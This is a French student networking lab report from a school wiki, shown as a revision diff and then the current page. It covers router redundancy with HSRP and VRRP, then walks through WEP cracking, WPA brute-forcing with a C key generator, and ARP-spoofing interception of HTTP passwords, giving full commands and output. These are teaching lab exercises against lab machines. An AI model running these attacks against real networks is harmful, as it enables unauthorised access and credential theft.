TP sysres IMA2a5 2020/2021 G6 : Différence entre versions

(→Partie commune) |

|||

| Ligne 8 : | Ligne 8 : | ||

==Installation du 6509== | ==Installation du 6509== | ||

| − | Le routeur 6509 est un routeur que l'on peut modifier d'un point de | + | Le routeur 6509 est un routeur que l'on peut modifier d'un point de vus hardwares. |

| − | On a donc | + | On a donc dû installer le 6509 sur la baie et insérer les cartes superviseurs ainsi que les cartes d'entrées-sorties. |

== configuration 3560E == | == configuration 3560E == | ||

| − | La configuration du 3560E se fait via un port série et minicom | + | La configuration du 3560E se fait via un port série et minicom. |

| − | Elle consiste | + | Elle consiste à se connecter au Vlan 130 afin d'avoir un accès au réseau Polytech ainsi qu'à Internet, et de créer 11 Vlan. |

| − | Les Vlans: | + | Les Vlans : |

| − | Le Vlan 1 permet la communication entres les trois routeurs de l'architecture | + | Le Vlan 1 permet la communication entres les trois routeurs de l'architecture. |

Le Vlan 2 relie les routeurs au serveur capbreton qui héberge les machines virtuel | Le Vlan 2 relie les routeurs au serveur capbreton qui héberge les machines virtuel | ||

| − | Les Vlans 3 | + | Les Vlans 3 à 11 seront distribués entre les personnes pour créer des réseaux locaux individuels. |

| − | Les interfaces: | + | Les interfaces : |

L' interfaces 10Gbits 0/1 sont configurés en mode trunk pour la communication avec le 6509 via la fibre | L' interfaces 10Gbits 0/1 sont configurés en mode trunk pour la communication avec le 6509 via la fibre | ||

l'interface 0/5 est configurée sur le vlan 2 pour la communication avec capbreton en Ethernet | l'interface 0/5 est configurée sur le vlan 2 pour la communication avec capbreton en Ethernet | ||

| Ligne 28 : | Ligne 28 : | ||

==Configuration de la redondance== | ==Configuration de la redondance== | ||

| − | Pour assurer la redondance des routeurs on utilise le logiciel ospf et on configure les métriques des routeurs(1 pour le routeur principal et 2 pour le routeur secondaire) afin de donner l'ordre de priorité des routeurs. Cette manipulation assure la redondance des serveurs en ipv4 | + | Pour assurer la redondance des routeurs, on utilise le logiciel ospf et on configure les métriques des routeurs(1 pour le routeur principal et 2 pour le routeur secondaire) afin de donner l'ordre de priorité des routeurs. Cette manipulation assure la redondance des serveurs en ipv4. |

| − | |||

| − | |||

| + | Pour l'ipv6, la gestion de la redondance a été faite en configurant "nd router-preference" a high pour le 6509 et a low pour le 3560E. quant à l'interconnexion avec Internet, elle se fait avec les métriques comme dit précédemment. | ||

==Routeur virtuel== | ==Routeur virtuel== | ||

| − | Les différentes machines virtuelles | + | Les différentes machines virtuelles présentent sur le Vlan 2 ont besoin, d'un routeur pour communiquer vers l'extérieur. Mais comme nous avons deux routeurs et que les VM ne peuvent en avoir qu'un, nous avons crée un routeur virtuel. Les VM envoient leurs paquets à l'adresse du routeur virtuel. Ces paquets sont alors envoyés par l'un ou l'autre des routeurs selon les routes que l'on a fixé. |

| − | Pour fixer les routes, on a | + | Pour fixer les routes, on a utilisé le HSRP de façon a ce que les communications passent en priorité sur le 6509 (si on ne fait pas cette manipulation, les paquets sortent par le 3560E et reviennent par le 6509 ce qui peut poser des problèmes si l'un des deux routeurs tombe). On a donc installé HSRP sur les routeurs et on a défini la priorité du 6509 sur 120 et la priorité du 3506E sur 110. Les paquets passent dorénavant par le routeur qui a la plus haute priorité, ici le 6509. |

==routage VRRP== | ==routage VRRP== | ||

| − | + | On utilise le protocole VRRP pour augmenter la sécurité du réseau. Ce protocole a pour but de remplacer le HSRP. Le 3560E n'étant pas compatible avec le protocole VRRP, nous avons dû le remplacer par un autre routeur : le Catalyst 9200 24. Il faut donc transférer toute la configuration du 3560 vers le 9200. Dans un souci de fonctionnement, Mr REDON a déjà configuré le 9200 en routeur et le 3560 est utilisé en mode commutateur. Il nous reste donc à reconfigurer les vlan et les ports du 9200 pour pouvoir se passer du 3560E. | |

| − | Une fois cela fait, on installe le | + | Une fois cela fait, on installe le protocole VRRP sur les routeurs et on configure les mêmes priorités que le protocole HSRP, puisqu'e le vrrp a pour but de le remplacer. |

==Interconnexion avec internet== | ==Interconnexion avec internet== | ||

| − | Nous n'avons pas eu le | + | Nous n'avons pas eu le temps de réaliser cette partie en pratique. |

| + | |||

| + | L'ISR doit permettre une redondance au niveau du fournisseur d'accès internet. Dans le cas ou renater ne serais plus capable d'assurer un accès à Internet, la connexion doit passer par l'ISR qui est relier à internet via un autre fournisseur d'accès. | ||

| − | + | Il faut donc configurer l'isr avec le protocole VRRP en lui donnant une priorité faible (par exemple 80). De cette façon, il se placera en troisième position derrière le 6509 et le 9200. Ensuite, il faut configurer le protocole SLA sur le 6509 et le 9200 pour que ces routeurs vérifient que la connexion à Internet est fonctionnel. Dans le cas ou la connections ne serais pas fonctionnel, leurs priorités VRRP devrai baisser en dessus de la priorité de l'ISR de façon a ce que tout le flux de données passe par l'ISR. Une fois la connections rétablie entre les routeurs principaux et renater, ils reprennent leurs priorités de base et l'ISR se place en routeur de secours. | |

| − | Il faut donc configurer l'isr avec le | ||

=Installation des VM= | =Installation des VM= | ||

| − | + | Les VM sont installées sur le serveur capBreton. Elles sont reliées aux deux routeurs du réseau via un routeur virtuel. Elles sont présentes sur le Vlan 2 et elles possèdent toutes des adresses IP routable, ce qui permet, a n'importe quel appareil connecté à Internet, de se connecter en ssh à ces derniers. | |

| − | |||

=Attaque= | =Attaque= | ||

==crackage WEP== | ==crackage WEP== | ||

| − | + | On utilise airmon pour configurer la clef wifi pour recevoir tous les paquets qui passent | |

airmon-ng start wlx40a5ef0598a3 | airmon-ng start wlx40a5ef0598a3 | ||

| − | On peut voir que le | + | On peut voir que le réseau a été renomé: |

root@zabeth07:~# airmon-ng | root@zabeth07:~# airmon-ng | ||

| Ligne 68 : | Ligne 67 : | ||

phy2 wlan0mon rt2800usb Ralink Technology, Corp. RT5370 | phy2 wlan0mon rt2800usb Ralink Technology, Corp. RT5370 | ||

| − | + | Ensuite, on liste tous les paquets qui passent avec la commande airodump en filtrant par le ssid de la craccote06 et le channel 9 qui est le channel où se trouve la cracotte | |

airodump-ng --bssid 04:DA:D2:9C:50:55 -c 9 -w log wlan0mon | airodump-ng --bssid 04:DA:D2:9C:50:55 -c 9 -w log wlan0mon | ||

| − | Avec la commande aircrack on | + | Avec la commande aircrack on décode la clef wep |

| Ligne 90 : | Ligne 89 : | ||

==crackage Wpa== | ==crackage Wpa== | ||

| − | + | On effectue la même procédure que pour la clef wep. Pour le décodage, on doit utiliser un dictionnaire de mots. Pour ce faire, on crée un petit programme en C qui va génerer tous les mots de passes possibles qui sont sous la forme de 8 chiffres : | |

#include "stdio.h" | #include "stdio.h" | ||

| Ligne 104 : | Ligne 103 : | ||

} | } | ||

| − | + | Si besoin, pour accélérer le traitement, on peut partager la charge de travail sur plusieurs pc. Pour ce faire, on utilise la commande split pour séparer le fichier: | |

split -b 200000000 mdp | split -b 200000000 mdp | ||

| − | Pour | + | Pour transférer les fichiers, on utilise la commande : |

scp mdp zabethXX:mdp | scp mdp zabethXX:mdp | ||

on effectue la commande : | on effectue la commande : | ||

aircrack-ng logWpa-02.cap -w mdp | aircrack-ng logWpa-02.cap -w mdp | ||

| − | Cette commande va tester tous les | + | Cette commande va tester tous les mots de passe présents dans le fichier de mot de passe |

Aircrack-ng 1.5.2 | Aircrack-ng 1.5.2 | ||

| Ligne 129 : | Ligne 128 : | ||

==attaque par homme du millieu== | ==attaque par homme du millieu== | ||

| − | Cette attaque consiste | + | Cette attaque consiste à se faire passer pour le routeur et ainsi modifier les données qui transitent |

| − | + | Pour ce faire, il faut modifier le fichier /proc/sys/net/ipv4/ip_forward. On utilise la commande : | |

echo 1 > /proc/sys/net/ipv4/ip_forward | echo 1 > /proc/sys/net/ipv4/ip_forward | ||

| − | car ce fichier est un fichier | + | car ce fichier est un fichier spécifique et il ne peut pas être modifié avec des commandes classiques |

On modifie aussi les fichiers : | On modifie aussi les fichiers : | ||

| Ligne 139 : | Ligne 138 : | ||

echo 0 > /proc/sys/net/ipv4/conf/default/rp_filter | echo 0 > /proc/sys/net/ipv4/conf/default/rp_filter | ||

| − | On fait ensuite un ip r pour | + | On fait ensuite un ip r pour récupérer l'adresse ip du routeur et on envoie des réponses arp a notre cible avec la commande suivante : |

arpspoof -i bridge -t zabeth06 172.26.145.254 | arpspoof -i bridge -t zabeth06 172.26.145.254 | ||

| − | bridge est l'interface que l'on utilise, zabeth06 est la cible et 172.26.145.254 est l' | + | bridge est l'interface que l'on utilise, zabeth06 est la cible et 172.26.145.254 est l'adresse du routeur. |

| − | Le pc cible va recevoir des | + | Le pc cible va recevoir des reponses arp et va changer ca table d'adressage en considérant l'ordinateur attaquant comme son routeur. Il va donc envoyer ces requêtes à ce dernier. |

Sur le pc attaquant, on peut utiliser wireschark avec comme filtre : </code>host zabeth06 and port http</code>. On vois alors toutes les connections de zabeth06 vers des sites http. | Sur le pc attaquant, on peut utiliser wireschark avec comme filtre : </code>host zabeth06 and port http</code>. On vois alors toutes les connections de zabeth06 vers des sites http. | ||

| − | En se connectant sur un site en http et donc non | + | En se connectant sur un site en http et donc non sécurisé, on peut visualiser l'ensemble des communications entre l'ordinateur attaqué et les sites http comme les mots de passe |

Authorization: Basic T3VpIGp1fdghtrGIUG46546\r\n | Authorization: Basic T3VpIGp1fdghtrGIUG46546\r\n | ||

| Ligne 154 : | Ligne 153 : | ||

Mdp : le mdp | Mdp : le mdp | ||

| + | |||

| + | ==Sécurisation des données pas chifrement== | ||

| + | |||

| + | Pour crypter les données d'une clef USB, on a besoin de deux packages : lvm2 et cryptsetup. | ||

| + | |||

| + | Une fois cela fait, on supprime les différentes partissions de la clef USB via la commande : | ||

| + | fdisk [emplacement de la clef usb] | ||

| + | |||

| + | On lance ensuite la commande cryptsetup: | ||

| + | cryptsetup -y -v luks [emplacement de la clef usb] | ||

| + | |||

| + | Puis en renseigne le mot de passe a utiliser. | ||

| + | Désormais, pour utiliser la clef USB, il faudra entrer le mot de passe définie. | ||



=instalation dns securisé= | =instalation dns securisé= | ||

[[Fichier:pastabox.site-2020-11-13-08_50_33-UTC.png]] | [[Fichier:pastabox.site-2020-11-13-08_50_33-UTC.png]] | ||

Version actuelle datée du 6 décembre 2020 à 17:34

Ce rapport présente la mise en place d’un réseau redondé et la gestion de la sécurité

pastabox.site[1]

Partie commune

Installation du 6509

Le routeur 6509 est un routeur que l'on peut modifier d'un point de vus hardwares.

On a donc dû installer le 6509 sur la baie et insérer les cartes superviseurs ainsi que les cartes d'entrées-sorties.

configuration 3560E

La configuration du 3560E se fait via un port série et minicom.

Elle consiste à se connecter au Vlan 130 afin d'avoir un accès au réseau Polytech ainsi qu'à Internet, et de créer 11 Vlan. Les Vlans : Le Vlan 1 permet la communication entres les trois routeurs de l'architecture. Le Vlan 2 relie les routeurs au serveur capbreton qui héberge les machines virtuel Les Vlans 3 à 11 seront distribués entre les personnes pour créer des réseaux locaux individuels.

Les interfaces : L' interfaces 10Gbits 0/1 sont configurés en mode trunk pour la communication avec le 6509 via la fibre l'interface 0/5 est configurée sur le vlan 2 pour la communication avec capbreton en Ethernet l'interface 0/2 est configurée sur le vlan 2 pour la communication avec capbreton en Ethernet

Configuration de la redondance

Pour assurer la redondance des routeurs, on utilise le logiciel ospf et on configure les métriques des routeurs(1 pour le routeur principal et 2 pour le routeur secondaire) afin de donner l'ordre de priorité des routeurs. Cette manipulation assure la redondance des serveurs en ipv4.

Pour l'ipv6, la gestion de la redondance a été faite en configurant "nd router-preference" a high pour le 6509 et a low pour le 3560E. quant à l'interconnexion avec Internet, elle se fait avec les métriques comme dit précédemment.

Routeur virtuel

Les différentes machines virtuelles présentent sur le Vlan 2 ont besoin, d'un routeur pour communiquer vers l'extérieur. Mais comme nous avons deux routeurs et que les VM ne peuvent en avoir qu'un, nous avons crée un routeur virtuel. Les VM envoient leurs paquets à l'adresse du routeur virtuel. Ces paquets sont alors envoyés par l'un ou l'autre des routeurs selon les routes que l'on a fixé.

Pour fixer les routes, on a utilisé le HSRP de façon a ce que les communications passent en priorité sur le 6509 (si on ne fait pas cette manipulation, les paquets sortent par le 3560E et reviennent par le 6509 ce qui peut poser des problèmes si l'un des deux routeurs tombe). On a donc installé HSRP sur les routeurs et on a défini la priorité du 6509 sur 120 et la priorité du 3506E sur 110. Les paquets passent dorénavant par le routeur qui a la plus haute priorité, ici le 6509.

routage VRRP

On utilise le protocole VRRP pour augmenter la sécurité du réseau. Ce protocole a pour but de remplacer le HSRP. Le 3560E n'étant pas compatible avec le protocole VRRP, nous avons dû le remplacer par un autre routeur : le Catalyst 9200 24. Il faut donc transférer toute la configuration du 3560 vers le 9200. Dans un souci de fonctionnement, Mr REDON a déjà configuré le 9200 en routeur et le 3560 est utilisé en mode commutateur. Il nous reste donc à reconfigurer les vlan et les ports du 9200 pour pouvoir se passer du 3560E. Une fois cela fait, on installe le protocole VRRP sur les routeurs et on configure les mêmes priorités que le protocole HSRP, puisqu'e le vrrp a pour but de le remplacer.

Interconnexion avec internet

Nous n'avons pas eu le temps de réaliser cette partie en pratique.

L'ISR doit permettre une redondance au niveau du fournisseur d'accès internet. Dans le cas ou renater ne serais plus capable d'assurer un accès à Internet, la connexion doit passer par l'ISR qui est relier à internet via un autre fournisseur d'accès.

Il faut donc configurer l'isr avec le protocole VRRP en lui donnant une priorité faible (par exemple 80). De cette façon, il se placera en troisième position derrière le 6509 et le 9200. Ensuite, il faut configurer le protocole SLA sur le 6509 et le 9200 pour que ces routeurs vérifient que la connexion à Internet est fonctionnel. Dans le cas ou la connections ne serais pas fonctionnel, leurs priorités VRRP devrai baisser en dessus de la priorité de l'ISR de façon a ce que tout le flux de données passe par l'ISR. Une fois la connections rétablie entre les routeurs principaux et renater, ils reprennent leurs priorités de base et l'ISR se place en routeur de secours.

Installation des VM

Les VM sont installées sur le serveur capBreton. Elles sont reliées aux deux routeurs du réseau via un routeur virtuel. Elles sont présentes sur le Vlan 2 et elles possèdent toutes des adresses IP routable, ce qui permet, a n'importe quel appareil connecté à Internet, de se connecter en ssh à ces derniers.

Attaque

crackage WEP

On utilise airmon pour configurer la clef wifi pour recevoir tous les paquets qui passent

airmon-ng start wlx40a5ef0598a3

On peut voir que le réseau a été renomé:

root@zabeth07:~# airmon-ng PHY Interface Driver Chipset phy2 wlan0mon rt2800usb Ralink Technology, Corp. RT5370

Ensuite, on liste tous les paquets qui passent avec la commande airodump en filtrant par le ssid de la craccote06 et le channel 9 qui est le channel où se trouve la cracotte

airodump-ng --bssid 04:DA:D2:9C:50:55 -c 9 -w log wlan0mon

Avec la commande aircrack on décode la clef wep

Aircrack-ng 1.5.2

[00:00:00] Tested 665 keys (got 99549 IVs)

KB depth byte(vote)

0 0/ 50 F1(124160) 6C(112640) BA(112384) B4(111872) 18(111104)

1 6/ 1 32(110848) 28(109568) B5(109568) 11(109312) 52(109056)

2 0/ 2 A3(137216) AB(113408) D7(112384) 84(111616) 52(110592)

3 0/ 1 A3(137728) 7C(112896) 39(111872) 6B(111360) 10(111104)

4 0/ 1 A3(145920) D8(118272) 57(116224) 28(113408) 86(111872)

KEY FOUND! [ F1:DE:D4:00:00:00:00:00:00:00:99:99:99 ]

Decrypted correctly: 100%

crackage Wpa

On effectue la même procédure que pour la clef wep. Pour le décodage, on doit utiliser un dictionnaire de mots. Pour ce faire, on crée un petit programme en C qui va génerer tous les mots de passes possibles qui sont sous la forme de 8 chiffres :

#include "stdio.h"

#include "stdlib.h"

int main(){

int i=0;

FILE* fichier=fopen("mdp","w+");

for(i;i<=99999999;i++)

{

fprintf(fichier,"%08d\n",i);

}

fclose(fichier);

}

Si besoin, pour accélérer le traitement, on peut partager la charge de travail sur plusieurs pc. Pour ce faire, on utilise la commande split pour séparer le fichier:

split -b 200000000 mdp

Pour transférer les fichiers, on utilise la commande :

scp mdp zabethXX:mdp

on effectue la commande :

aircrack-ng logWpa-02.cap -w mdp

Cette commande va tester tous les mots de passe présents dans le fichier de mot de passe

Aircrack-ng 1.5.2

[01:03:39] 20208040/102795810 keys tested (4001.16 k/s)

Time left: 5 hours, 44 minutes, 1 second 19.66%

KEY FOUND! [ 20133333 ]

Master Key : F4 DD 26 3A CD 9D 73 68 4F C5 6E DC DF AD FF 63

A5 12 FB F0 66 F3 45 B0 30 44 24 53 CB 49 32 99

Transient Key : 69 E3 37 64 12 48 43 2A BA D3 DF 47 FE 11 1A 6B

B0 4E 44 C4 72 8F EB B3 3F 9C 76 37 9F 34 89 C6

7D 9B 34 68 22 AE 38 91 51 55 6B 5D 2F 31 E9 69

E4 A5 9E CF 8B E7 EB 02 C7 44 4B AE 2A B4 7F 8E

EAPOL HMAC : 89 DE EA B7 55 FF 34 D4 8A D5 C6 E1 E2 2F 80 93

attaque par homme du millieu

Cette attaque consiste à se faire passer pour le routeur et ainsi modifier les données qui transitent

Pour ce faire, il faut modifier le fichier /proc/sys/net/ipv4/ip_forward. On utilise la commande :

echo 1 > /proc/sys/net/ipv4/ip_forward

car ce fichier est un fichier spécifique et il ne peut pas être modifié avec des commandes classiques

On modifie aussi les fichiers : echo 0 > /proc/sys/net/ipv4/conf/all/rp_filter echo 0 > /proc/sys/net/ipv4/conf/default/rp_filter

On fait ensuite un ip r pour récupérer l'adresse ip du routeur et on envoie des réponses arp a notre cible avec la commande suivante :

arpspoof -i bridge -t zabeth06 172.26.145.254

bridge est l'interface que l'on utilise, zabeth06 est la cible et 172.26.145.254 est l'adresse du routeur.

Le pc cible va recevoir des reponses arp et va changer ca table d'adressage en considérant l'ordinateur attaquant comme son routeur. Il va donc envoyer ces requêtes à ce dernier.

Sur le pc attaquant, on peut utiliser wireschark avec comme filtre : </code>host zabeth06 and port http</code>. On vois alors toutes les connections de zabeth06 vers des sites http.

En se connectant sur un site en http et donc non sécurisé, on peut visualiser l'ensemble des communications entre l'ordinateur attaqué et les sites http comme les mots de passe

Authorization: Basic T3VpIGp1fdghtrGIUG46546\r\n Non d'utilisateur : Oui le pas de calais Mdp : le mdp

Sécurisation des données pas chifrement

Pour crypter les données d'une clef USB, on a besoin de deux packages : lvm2 et cryptsetup.

Une fois cela fait, on supprime les différentes partissions de la clef USB via la commande : fdisk [emplacement de la clef usb]

On lance ensuite la commande cryptsetup: cryptsetup -y -v luks [emplacement de la clef usb]

Puis en renseigne le mot de passe a utiliser. Désormais, pour utiliser la clef USB, il faudra entrer le mot de passe définie.